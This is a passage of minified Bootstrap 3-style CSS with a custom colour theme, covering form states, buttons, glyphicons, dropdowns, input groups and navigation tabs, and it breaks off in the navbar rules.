.radio-inline{color:#5cb85c}.has-success .form-control{border-color:#5cb85c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#449d44;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #a3d7a3;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #a3d7a3}.has-success .input-group-addon{color:#5cb85c;background-color:#dff0d8;border-color:#5cb85c}.form-control-static{margin-bottom:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block}.form-inline select.form-control{width:auto}.form-inline .checkbox,.form-inline .radio{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{float:none;margin-left:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:9px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:31px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.form-horizontal .form-group:after,.form-horizontal .form-group:before{display:table;content:" "}.form-horizontal .form-group:after{clear:both}.form-horizontal .form-control-static{padding-top:9px}@media (min-width:768px){.form-horizontal .control-label{text-align:right}}.btn{display:inline-block;padding:8px 12px;margin-bottom:0;font-size:16px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover{color:#fff;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#fff;background-color:#333;border-color:#333}.btn-default.active,.btn-default:active,.btn-default:focus,.btn-default:hover,.open .dropdown-toggle.btn-default{color:#fff;background-color:#1f1f1f;border-color:#141414}.btn-default.active,.btn-default:active,.open .dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#333;border-color:#333}.btn-default .badge{color:#333;background-color:#fff}.btn-primary{color:#fff;background-color:#4582ec;border-color:#4582ec}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open .dropdown-toggle.btn-primary{color:#fff;background-color:#2069e8;border-color:#175fdd}.btn-primary.active,.btn-primary:active,.open .dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#4582ec;border-color:#4582ec}.btn-primary .badge{color:#4582ec;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning.active,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#eb9316}.btn-warning.active,.btn-warning:active,.open .dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-danger.active,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#c12e2a}.btn-danger.active,.btn-danger:active,.open .dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d9534f}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-success.active,.btn-success:active,.btn-success:focus,.btn-success:hover,.open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#419641}.btn-success.active,.btn-success:active,.open .dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#5cb85c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info.active,.btn-info:active,.btn-info:focus,.btn-info:hover,.open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#2aabd2}.btn-info.active,.btn-info:active,.open .dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#5bc0de}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-link{font-weight:400;color:#4582ec;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#134fb8;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#b3b3b3;text-decoration:none}.btn-lg{padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}.btn-sm{padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:14px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%;padding-right:0;padding-left:0}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;line-height:1;-moz-osx-font-smoothing:grayscale}.glyphicon:empty{width:1em}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:16px;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.428571429;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#fff;text-decoration:none;background-color:#4582ec}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#4582ec;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#b3b3b3}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-header{display:block;padding:3px 20px;font-size:14px;line-height:1.428571429;color:#b3b3b3}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group-vertical>.btn:focus,.btn-group>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar:after,.btn-toolbar:before{display:table;content:" "}.btn-toolbar:after{clear:both}.btn-toolbar .btn-group{float:left}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn+.btn-group,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn-group+.btn-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group-xs>.btn{padding:1px 5px;font-size:14px;line-height:1.5;border-radius:3px}.btn-group-sm>.btn{padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}.btn-group-lg>.btn{padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before{display:table;content:" "}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-bottom-left-radius:4px;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child>.btn:last-child,.btn-group-vertical>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;border-collapse:separate;table-layout:fixed}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}[data-toggle=buttons]>.btn>input[type=checkbox],[data-toggle=buttons]>.btn>input[type=radio]{display:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:57px;padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:57px;line-height:57px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:33px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:33px;line-height:33px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:8px 12px;font-size:16px;font-weight:400;line-height:1;color:#333;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:14px;border-radius:3px}.input-group-addon.input-lg{padding:14px 16px;font-size:20px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;white-space:nowrap}.input-group-btn:first-child>.btn{margin-right:-1px}.input-group-btn:last-child>.btn{margin-left:-1px}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-4px}.input-group-btn>.btn:active,.input-group-btn>.btn:hover{z-index:2}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav:after,.nav:before{display:table;content:" "}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#b3b3b3}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#b3b3b3;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#4582ec}.nav .nav-divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.428571429;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#4582ec}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:22px;border:1px solid transparent}.navbar:after,.navbar:before{display:table;content:" "}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:4px}}.navbar-header:after,.navbar-header:before{display:table;content:" "}.navbar-header:after{clear:both}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{max-height:340px;padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse:after,.navbar-collapse:before{display:table;content:" 